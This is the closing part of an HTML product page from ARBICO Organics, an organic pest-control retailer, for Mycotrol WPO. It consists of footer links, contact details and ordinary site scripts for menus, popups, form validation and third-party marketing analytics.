                        <li><a href="/category/affiliate-program" title="Apply for Arbico's Affiliate Program Today">Join Our Affiliate Program</a></li>
                        <li><a href="/affiliate_login" title="Affiliate Program Login">Affiliate Login</a></li>
                    </ul>
                </div>
                <div class="clearfix col-xs-12 hidden-sm hidden-md hidden-lg"></div>
                <div class="col-xs-6 col-sm-3">
                    <h3>Our Products</h3>
                    <ul>
                        <li><a href="/product/fly-eliminators-programs">Fly Eliminators</a></li>
                        <li><a href="/category/beneficial-insects-organisms">Beneficial Insects</a></li>
                        <li><a href="/category/organic-pest-control">Pest Control</a></li>
                        <li><a href="/category/natural-organic-plant-disease-control">Disease Control</a></li>
                        <li><a href="/category/organic-growing-supplies">Growing Supplies</a></li>
                        <li><a href="/category/crop-specific-recommendations">Crop Specific Plant Health</a></li>
                        <li><a href="/category/shop-by-brands">Shop By Brand</a></li>
                    </ul>
                </div>
                <div class="col-xs-6 col-sm-3">
                    <h3>About ARBICO</h3>
                    <ul>
                        <li><a href="/category/about-arbico" title="About ARBICO Organics">About Us</a></li>
                        <li><a href="/category/why-choose-arbico-organics" title="Why ARBICO Organics?">Why ARBICO Organics?</a></li>
                        <li><a href="/category/careers" title="Careers">Careers</a></li>
                        <li><a href="/category/privacy-policy" title="Privacy Pledge">Privacy Pledge</a></li>
                    </ul>
                </div>                
            </div>
            <div class="col-xs-12 col-md-3 col-lg-3" style="border-left: 1px solid #728f33; padding-top:20px;">
                 <div class="col-xs-12">
                    <h3>ARBICO Is A Proud Member Of:</h3>
                     
                    <div class="col-xs-12" style="padding: 0px 0px 18px 0px;"><a id="bbblink" class="sehzbum" href="https://www.bbb.org/us/az/oro-valley/profile/pest-control-supplies/arbico-organics-1286-20000222" target="_blank" title="Arbico Organics Pest Control Supplies & Equipment, Oro Valley, AZ"  rel="noopener" style="display: block;position: relative;overflow: hidden; width: 148px; height: 56px; margin: 0px; padding: 0px;"><img style="padding: 0px; border: none;" id="bbblinkimg" src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/BBB-web.png" width="148" height="56" alt="Arbico Organics, Pest Control Supplies & Equipment, Oro Valley, AZ" /></a></div>
                    
                     <div class="col-xs-12" style="padding: 0px 0px 18px 0px;"><a href="https://localfirstaz.com/directory#!biz/id/5fe3a6b86d13ee33407d0d5e" alt="Local First AZ" target="_blank" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/local-az-1st-web_2019.png" alt="Local first AZ image" width="182" height="56" /></a></div>
                    
                                      
                     <div class="col-xs-12" style="padding: 0px;"><a href="https://www.americanhort.org/" target="_blank" rel="noopener"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/AmericanHort-web.png" alt="AmericanHort Image" width="126" height="82"></a></div>
                     
                </div>
                                
            </div>

        </div>
        
        <div class="meta_post_body clearfix"></div>
        <div class="meta_post_body clearfix"></div>
    </footer>
</div>
<div id="footer_address">
    <div class="col-xs-12 col-sm-6">
        <p>Sales and Customer Service:<br>
            <span itemprop="telephone" style="font-size:1.6em;">800-827-2847</span><br>
            or (520) 825-9785<br>
            <br>
            Retail Store &amp; Corporate Office<br>
            <span itemprop="streetAddress">10831 N. Mavinee Drive, Suite 185</span><br>
            <span itemprop="addressLocality">Oro Valley, AZ</span> <span itemprop="postalCode">85737-9531</span></p>
    </div>
    <div id="cprgt" class="col-xs-12 col-sm-6">
        <p> &copy;2026 ARBICO Organics. All Rights Reserved.<br />
        </p>
        <div id="secure"> 
<script type="text/javascript" src="https://cdn.ywxi.net/js/1.js" async></script>
                      
            <script language="JavaScript" type="text/javascript">
TrustLogo("https://cdn.commercev3.net/cdn.arbico-organics.com/images/comodo_secure_seal.png", "CL1", "none");</script> 
        </div>
        <div id="secure"><img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/credit-card-images.png" alt=""></div>
    </div>
    <div style="clear:both;"></div>
</div>
</div>
</div><!-- END #container -->

<!-- EXTRA JS -->
<link rel="stylesheet" href="https://cdn.commercev3.net/cdn.arbico-organics.com/jquery_mmenu_all_sec.min.css" type="text/css" />
<script type="text/javascript" src="/jquery_mmenu_min_all.js"></script>
<script src="https://stackpath.bootstrapcdn.com/bootstrap/3.4.1/js/bootstrap.min.js" integrity="sha384-aJ21OjlMXNL5UyIl/XNwTMqvzeRMZH2w8c5cRVpzpU8Y5bApTppSuUkhZXN0VxHd" crossorigin="anonymous"></script>

<script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/bootstrap-tabcollapse.min.js"></script>

    <script type="text/javascript" src="/magicscroll.js"></script>
    <script type="text/javascript" src="/magiczoomplus.js"></script>
    <link rel="stylesheet" type="text/css" href="https://cdn.commercev3.net/cdn.arbico-organics.com/magicscroll_sec.min.css">
    <link rel="stylesheet" type="text/css" href="https://cdn.commercev3.net/cdn.arbico-organics.com/magiczoomplus_sec.min.css">


 
<script type='text/javascript'>
    
    $(function(){
        $(".dropdown").mouseenter(
             function() {
                var el = this;
                var timeoutId = setTimeout(function() {
                    $('.dropdown-menu', el).stop(true, true).fadeIn("fast");
                $(el).addClass('open');
                    $('b', el).toggleClass("caret caret-up");
                }, 125);
                $(this).data("timeoutId", timeoutId);
            }).mouseleave(
                function() {
                    clearTimeout($(this).data("timeoutId"));
                        $('.dropdown-menu', this).stop(true, true).fadeOut("fast");
                        $(this).removeClass('open');
                        $('b', this).toggleClass("caret caret-up");
        });
    });
    
</script>

<script type="text/javascript">

    function setPopContainer() {
        var hasShown = getCookie("emailpopup");
        if (hasShown != 'shown') {
            $('#npfade').show();
            $('#popcontainer').fadeIn(1000);
            $("#close").focus();
            setCookie('emailpopup', 'shown', 180 * 24 * 60 * 60 * 1000);
        } else{
            //$('#npfade').show();
            //$('#popcontainer').fadeIn(1000);
        }
        $('#close, #npfade, #go, #no-thanks-btn').click(closeOverlay);
    };
    
    $(document).keypress(function(e) { 
      if (e.keyCode == 27) { 
        $("#popcontainer").fadeOut(500, function(){
            $('#npfade').hide();
        });
      } 
    });
    
    setTimeout('setPopContainer()', 10000);

    function closeOverlay() {
        $('#popcontainer').fadeOut(1000, function(){
            $('#npfade').hide();
        });
    };
    

</script>

<script type='text/javascript'>
$("#search_keyword").on("click", function() {
    $(this).val("");
    $(this).removeAttr('placeholder');
});
</script>

<script type="text/javascript">
$(document).ready(function(){
    $(".has-error .form-control" ).first().focus();
});
</script>

<script type="text/javascript">

	mzOptions = { 
    	onZoomReady: function(){
         $('.mz-lens img').attr('alt', $('.mz-figure img').attr('alt'));
         $('.mz-zoom-window').attr('aria-hidden', 'true');
    	}
    };
    
    MagicScrollOptions = {onReady: function(){
    	$('.mcs-button-arrow-prev').attr('alt', 'Go to Previous Slide');
        $('.mcs-button-arrow-prev').attr('aria-label', 'Go to Previous Item Button');
        $('.mcs-button-arrow-next').attr('alt', 'Go to Next Slide');
        $('.mcs-button-arrow-next').attr('aria-label', 'Go to Next Item Button');
    }}

</script>

<script type='text/javascript'>

$('#product_tabs').tabCollapse({
    tabsClass: 'hidden-sm hidden-xs',
    accordionClass: 'visible-sm visible-xs'
});

</script>

  <link rel="stylesheet" href="https://cdn.commercev3.net/cdn.arbico-organics.com/jquery_fancybox_sec.min.css"  type="text/css" />
<script type="text/javascript" src="https://cdn.commercev3.net/cdn.arbico-organics.com/fancybox_patched.min.js"></script>

  <script type="text/javascript">
    $(document).ready(function() {
                $(".fancybox").fancybox({
                        'width' : 'auto',
                        'height': 'auto',
                        'autoScale': false,
                        'scrolling': 'no',
                        'autoDimensions': true,
                        'showCloseButton': true,
                        'autoScale': true,
                        'fitToView': true,
                         'autoResize': true,
                        //'autoSize': true,
                        //'autoWidth': true,
                        //'autoHeight': true,
                        });
    });
    </script>

            <script type='text/javascript'>
            $('#tab-row .tab').click(function(){
                var pid = this.id.split('_')[2];
                activate_tab(this.id.split('_')[0], pid);
            });

            function activate_tab(id, pid) {
                $('.product_tabs_' + pid + ' .content').hide();
                $('#' + id + '_' + pid).show();
                $('.product_tabs_' + pid + ' .tab').removeClass('active');
                $('#' + id + '_tab_' + pid).addClass('active');
            }

            $(function(){
                activate_tab('section1', '4584');
            });
        </script>

    <script type='text/javascript'>
      $('form[name="product_form"]').submit(function() {
//alert('HERE');
        var qty = $('input[name="qty"]').val();
        var pass = false;
        if (typeof qty != 'undefined'){
          pass = true;
          if (!$.isNumeric(qty)) {
            alert('Please enter a valid numerical quantity');
            return false;
          } else if (parseInt(qty) <= 0) {
            alert('Please enter a quantity greater than 0');
            return false;
          }
        } else{ //must be a subproduct page
          $("[id^=qty]").each(function() {
            qty = $(this).val();
            if ($.isNumeric(qty)) {
              pass = true;
            }
          });
        }
        if (!pass){
          alert('Please enter a valid numerical quantity');
          return false;
        }
      });
    </script>



     
        <script type='text/javascript'>
            function slideSearch() {
                if ($('#mobile-search').css('display') == 'none') {
                    $('#mobile-search').slideDown(600);
                }
                else {
                    $('#mobile-search').slideUp(600);
                }
            }
            $('nav#menu').mmenu({
                }, {
                // config
                offCanvas: {
                pageSelector: "#pagewrapper"
                }
            });
        </script>
    








<script type='text/javascript'>
$("#promo_code").on("click", function() {
    $(this).val("");
    $(this).removeAttr('placeholder');
});
</script>





<script>
    function alignCompareButton() {
        if (($(window).width() > 456)) {
        $('li#compare').addClass('pull-right');
        } 
        else {
        $('li#compare').removeClass('pull-right');
        }
    };
    $('document').ready(alignCompareButton());
</script>






<!-- Email sign up popup  -->

 




                                                                                                                                    
          
<script type="text/javascript">
var google_tag_params = {
ecomm_prodid: '1341100',
ecomm_pagetype: 'product',
ecomm_totalvalue: 125.00};
</script>






<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 1071366967;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/1071366967/?value=0&amp;guid=ON&amp;script=0"/>
</div>
</noscript>

<script>(function(){ var s = document.createElement('script'), e = ! document.body ? document.querySelector('head') : document.body; s.src = 'https://acsbapp.com/apps/app/dist/js/app.js'; s.async = true; s.onload = function(){ acsbJS.init({ statementLink : '', footerHtml : '', hideMobile : false, hideTrigger : false, language : 'en', position : 'right', leadColor : '#146FF8', triggerColor : '#146FF8', triggerRadius : '50%', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerIcon : 'people', triggerSize : 'medium', triggerOffsetX : 20, triggerOffsetY : 20, mobile : { triggerSize : 'small', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerOffsetX : 10, triggerOffsetY : 10, triggerRadius : '50%' } }); }; e.appendChild(s);}());</script>





<!-- Google Code for Remarketing Tag End -->




<script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"5223561"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script><noscript><img src="//bat.bing.com/action/0?ti=5223561&Ver=2" height="0" width="0" style="display:none; visibility: hidden;" /></noscript>











<script type="text/javascript" async="" src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=VPyxZd"></script>
<script>
!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();
</script>






                                        

                                                         
                                                 
<script type="text/javascript">
   var _learnq = _learnq || [];
   var item = {
     "ProductName": "Mycotrol&reg; WPO",
     "ProductID": "1332785-G",
     "SKU": "1332785-G",
     "Categories": ["Control de Afidos"],
     "ImageURL": "https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1341100-Mycotrol-WPO-2024-600x600-C.jpeg",
     "URL": "https://www.arbico-organics.com/product/mycotrol-wpo-wetable-powder-beauveria-bassiana/control-de-afidos-aphid-control",
     "Brand": "",
     "Segment": "Pest",
     "Description": "Wettable Powder For Control Of Soft-Bodied Insects In Greenhouse, Field, And Nursery Crops. ",
     "Latin": "",
     "Status": "Out Of Stock"
  };
 
   klaviyo.push(["track", "Viewed Product", item]);
  
  klaviyo.push(['trackViewedItem', {
       Title: item.ProductName,
       ItemId: item.ProductID,
       Sku: item.SKU,
       Categories: item.Categories,
       ImageUrl: item.ImageURL,
       Url: item.URL,
      Metadata: {
        Brand: item.Brand,
        Segment:  item.Segment,
        Description: item.Description,
        Latin: item.Latin,
        Status: item.Status
    }
  }]);
 </script>








<script>
  window.addEventListener("klaviyoForms", function(e) { 
    if (e.detail.type == 'open' || e.detail.type == 'embedOpen') {
      gtag('event', 'form_open', {'form': 'Klaviyo form', 'form_id': e.detail.formId});
    }
    if (e.detail.type == 'submit') {
      gtag('event', 'form_submit', {'form': 'Klaviyo form', 'form_id': e.detail.formId});
    }
    if (e.detail.type == 'stepSubmit') {
      gtag('event', 'form_step_submit', {'form': 'Klaviyo form', 'step_name': e.detail.metaData.$step_name});
    }
    if (e.detail.type == 'redirectedToUrl') {
      gtag('event', 'form_url_redirect', {'form': 'Klaviyo form', 'form_id': e.detail.formId});
    }
    if (e.detail.type == 'close') {
      gtag('event', 'form_close', {'form': 'Klaviyo form', 'form_id': e.detail.formId});
    }
  });
</script>





<!-- Pinterest Tag -->
<script>
!function(e){if(!window.pintrk){window.pintrk = function () {
window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var
 n=window.pintrk;n.queue=[],n.version="3.0";var
  t=document.createElement("script");t.async=!0,t.src=e;var
  r=document.getElementsByTagName("script")[0];
  r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");
pintrk('load', '2612597853389', {em: '<user_email_address>'});
pintrk('page');
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt=""
  src="https://ct.pinterest.com/v3/?event=init&tid=2612597853389&pd[em]=<hashed_email_address>&noscript=1" />
</noscript>
<!-- end Pinterest Tag -->




<script>
pintrk('track', 'pagevisit');
</script>
 </div><!-- /pagewrapper -->
</body>
<!--default-->
</html>